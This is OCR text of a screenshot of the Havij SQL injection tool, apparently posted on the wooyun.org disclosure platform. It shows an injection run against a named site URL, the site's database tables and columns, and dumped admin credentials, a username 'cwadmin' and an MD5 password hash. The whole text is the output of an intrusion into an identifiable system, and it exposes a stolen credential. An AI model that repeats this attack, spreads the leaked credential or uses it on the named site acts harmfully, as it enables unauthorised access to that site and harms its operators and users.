 Havij
Target: http://dx.9555168.com/list.php?cat=23
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
9555cw
p_admin
uid
m_id
username
password
name
p_config
name
values
remark
p_insurance
p_kefu
p_newsbase
username password
cwadmin 9a091848521da3af144df61f7678abe4
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Job Canceled!
Count(*) of 9555cw.p_admin is 1
Data Found: username=cwadmin
Data Found: password=9a091848521da3af144df61f7678abe4
www.wooyun.org